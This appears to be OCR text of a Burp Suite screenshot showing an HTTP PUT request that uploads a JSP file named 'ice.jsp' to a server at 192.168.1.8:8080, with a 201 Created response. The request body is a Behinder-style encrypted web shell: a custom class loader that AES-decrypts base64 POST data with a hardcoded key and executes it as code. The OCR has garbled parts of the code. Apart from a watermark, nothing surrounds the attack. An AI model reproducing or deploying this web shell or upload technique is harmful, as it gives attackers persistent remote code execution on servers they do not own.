 Go Cancel < ▼ > ▼
Target: http://192.168.1.8:8080
Request
Raw Params Headers Hex XML
PUT /ice.jsp%20 HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 04 Aug 2021 13:22:16 GMT
Connection: close
HACK学习呀